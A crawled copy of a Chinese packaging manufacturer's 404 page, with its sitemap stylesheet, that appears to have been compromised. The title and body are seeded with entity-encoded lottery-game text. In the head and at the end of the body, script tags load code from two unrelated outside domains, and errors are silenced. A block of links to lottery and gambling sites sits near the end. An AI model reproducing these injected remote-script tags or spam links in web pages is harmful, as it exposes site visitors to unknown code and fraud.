

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ycqdj.com/a/about/xingxiang/518.html
body_size: 1676
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>404 页面-&#49;&#20998;&#24555;&#51;</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <link href="/templates/pc_zhoujia/css/n/sitemap.css" rel="stylesheet" type="text/css" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://ycqdj.com/">1分快3</a></h1>
    <div class="biti">
        <div class="bti"><a>&#49;&#20998;&#24555;&#51;404 页面</a></div>
    </div>
    <div class="con">
        <ul>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/gywf/index.html" title="&#49;&#20998;&#24555;&#51;">
                            &#49;&#20998;&#24555;&#51;</a></span><br />
                          
                             <a href="/gsjj/index.html" title="关于洲佳">关于洲佳</a>
                          
                             <a href="/qywh/index.html" title="企业文化">企业文化</a>
                          
                             <a href="/cpyc/index.html" title="招聘信息">招聘信息</a>
                          
                             <a href="/lxaj/index.html" title="联系我们">联系我们</a>
                          
                             <a href="/zzjg/index.html" title="组织架构">组织架构</a>
                          
                             <a href="/crcm/index.html" title="厂容厂貌">厂容厂貌</a>&#49;&#20998;&#24555;&#51;
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/cpzs/index.html" title="产品中心">
                            产品中心</a></span><br />
                          
                             <a href="/acpfl/index.html" title="卡板/栈板">卡板/栈板</a>
                          
                             <a href="/ckmx/index.html" title="包装箱">包装箱</a>
                          
                             <a href="/bzptcp/index.html" title="包装配套">包装配套</a>
                          
                             <a href="/mqcp/index.html" title="模切产品">模切产品</a>
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/gcal/index.html" title="成功案例">
                            成功案例</a></span><br />
                          
                             <a href="/kdxyjjfa/index.html" title="托盘案例">托盘案例</a>
                          
                             <a href="/hkgyjjfa/index.html" title="包装箱案例">包装箱案例</a>
                          
                             <a href="/bzptal/index.html" title="包装配套案例">包装配套案例</a>&#49;&#20998;&#24555;&#51;
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/ryzz/index.html" title="荣誉资质">
                            荣誉资质</a></span><br />&#49;&#20998;&#24555;&#51;
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/xwzx/index.html" title="新闻动态">
                            新闻动态</a></span><br />
                          
                             <a href="/gsxw/index.html" title="公司新闻">公司新闻</a>
                          
                             <a href="/xyxw/index.html" title="行业新闻">行业新闻</a>
                          
                             <a href="/cjwt/index.html" title="常见问题">常见问题</a>
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/khjz/index.html" title="客户见证">
                            客户见证</a></span><br />
                         
                      </p>
                  </li>
            
        </ul>
    </div>
    <div style="text-align: center; vertical-align: middle;">
        <a href="/index.html">返回网站首页</a>
    </div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="8458万彩网" href="http://jxfysq.cn">8458万彩网</a>
<a target="_blank" title="79991cm德彩网" href="http://dghcyo.com">79991cm德彩网</a>
<a target="_blank" title="快盈VIII - 欢迎您" href="http://hbtoutiao.net">快盈VIII - 欢迎您</a>
<a target="_blank" title="名贯彩票-大发精准计划" href="http://yhjsjg.com">名贯彩票-大发精准计划</a>
<a target="_blank" title="88爱彩 - 欢迎您" href="http://meihuadianti.com">88爱彩 - 欢迎您</a>
<a target="_blank" title="美彩国际7709" href="http://tgou98.com">美彩国际7709</a>
<a target="_blank" title="美彩国际 - 欢迎您" href="http://shichuangdx.com">美彩国际 - 欢迎您</a>
<a target="_blank" title="德彩网 - 欢迎您" href="http://whdakj.com">德彩网 - 欢迎您</a>
<script src="http://mytysoft.com/81.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ycqdj.com/templates/pc_zhoujia/css/n/sitemap.css
body_size: 374
content:
@charset "utf-8";
.sitemap_con h4 {
  line-height: 40px;
  font-size: 14px;
  margin-top: 10px;
}

.sitemap_con h4 a:link {
  color: #565656;
}

.b4 {
  border: solid 1px #E0E0E0;
  overflow: hidden;
  min-height: 20px;
}

.b4 ul {
  padding: 0 11px;
}

.b4 li {
  float: left;
  line-height: 30px;
  width: 164px;
  white-space: nowrap;
  overflow: hidden;
}

.b4 li a {
  color: #666;
}

.b4 li a:hover {
  color: #0F6BD6;
}